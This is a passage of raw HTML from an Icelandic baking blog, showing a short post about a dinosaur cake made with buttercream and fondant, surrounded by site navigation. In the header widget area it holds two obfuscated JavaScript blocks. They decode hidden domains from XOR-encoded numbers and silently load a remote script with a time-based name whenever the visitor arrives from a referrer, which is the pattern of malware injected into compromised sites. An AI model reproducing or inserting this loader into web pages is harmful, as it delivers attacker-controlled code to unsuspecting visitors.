	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					<div class="cs-entry__header cs-entry__header-grid">
	<div class="cs-entry__header-inner">
		<div class="cs-entry__header-info">
			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/" rel="category tag">Afmæli</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/" rel="category tag">Kökur</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div><h1 class="cs-entry__title"><span>Risueðlukaka</span></h1>				<div class="cs-entry__details-data">
														<a class="cs-author-avatar" href="https://mommur.is/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></a>
													<div class="cs-entry__details-meta">
						<div class="cs-entry__author-meta"><a href="https://mommur.is/author/admin/">mömmur.is</a></div>					</div>
				</div>
			
					</div>
					<figure class="cs-entry__post-media post-media">
				<img width="550" height="398" src="https://mommur.is/wp-content/uploads/2010/07/DSC_0444.jpg" class="attachment-csco-large size-csco-large wp-post-image" alt="" loading="lazy" />			</figure>
				</div>
</div>

					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<p><img class="aligncenter size-full wp-image-4491" title="Risaeðlukaka" src="http://blog.mommur.is/wp-content/uploads/2010/07/DSC_0444.jpg" alt="" width="550" height="398" /></p>
<p><strong>Skemmtileg risaeðlukaka sem ekkert mál er að framkvæma.</strong></p>
<p>Súkkulaðikaka er skorin í tvennt, smjörkrem er sett á milli og utan um kökuna. Sykurmassi er flattur út og settur yfir kökuna. Risaeðlur eru mótaðar með sykurmassamótum úr mislitum sykurmassa. Gróðurinn er búinn til með laufblaðamótum.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-4492" title="Risaeðlukaka" src="http://blog.mommur.is/wp-content/uploads/2010/07/DSC_04541.jpg" alt="Risaeðlukaka" width="550" height="364" /></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Fleiri færslur</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2402" data-post-type="none" ><a href="https://mommur.is/risae%c3%b0lukaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/IMG_6266-copy-150x150.jpg" alt="Risaeðlukaka" width="150" height="150" /></a><a href="https://mommur.is/risae%c3%b0lukaka/" class="wp_rp_title">Risaeðlukaka</a></li><li data-position="1" data-poid="in-3714" data-post-type="none" ><a href="https://mommur.is/bosa-ljosarkaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0992-150x150.jpg" alt="Bósa ljósárkaka" width="150" height="150" /></a><a href="https://mommur.is/bosa-ljosarkaka/" class="wp_rp_title">Bósa ljósárkaka</a></li><li data-position="2" data-poid="in-2405" data-post-type="none" ><a href="https://mommur.is/sjor%c3%a6ningjakrutt/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/06/DSC_0646-150x150.jpg" alt="Sjóræningjakrútt" width="150" height="150" /></a><a href="https://mommur.is/sjor%c3%a6ningjakrutt/" class="wp_rp_title">Sjóræningjakrútt</a></li><li data-position="3" data-poid="in-2259" data-post-type="none" ><a href="https://mommur.is/li%c3%b0streyja/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0696-150x150.jpg" alt="Liðstreyja" width="150" height="150" /></a><a href="https://mommur.is/li%c3%b0streyja/" class="wp_rp_title">Liðstreyja</a></li><li data-position="4" data-poid="in-3868" data-post-type="none" ><a href="https://mommur.is/fi%c3%b0rildakaka-3-2/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_02931-150x150.jpg" alt="Fiðrildakaka (3)" width="150" height="150" /></a><a href="https://mommur.is/fi%c3%b0rildakaka-3-2/" class="wp_rp_title">Fiðrildakaka (3)</a></li><li data-position="5" data-poid="in-3710" data-post-type="none" ><a href="https://mommur.is/sjor%c3%a6ningjaandlit/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0293-150x150.jpg" alt="Sjóræningjaandlit" width="150" height="150" /></a><a 